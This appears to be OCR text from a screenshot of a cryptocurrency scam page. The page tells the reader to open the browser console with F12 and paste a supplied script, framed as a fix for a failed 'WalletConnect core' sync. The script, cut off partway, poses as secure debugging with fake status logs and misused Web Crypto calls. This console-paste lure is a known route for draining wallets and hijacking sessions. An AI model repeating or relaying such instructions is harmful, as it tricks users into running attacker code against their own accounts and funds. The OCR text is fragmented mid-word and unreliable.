
global WalletConnect core
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tp
63iqz1hls

const node_sync = "Alchemy-Nod
e";

console.log("%c[START] System l
ink: "+node_sync, "color:#3b82f
6;font-weight:bold;");

console.info("Target: Failed to 
get global WalletConnect core 
(Hash: 0x921cd061)");

setTimeout(async () => {

  const k = await crypto.subtl
e.generateKey({name:"AES-CBC",h
ash:"SHA-256"},true,["sign"]);

  const _sig = await crypto.sub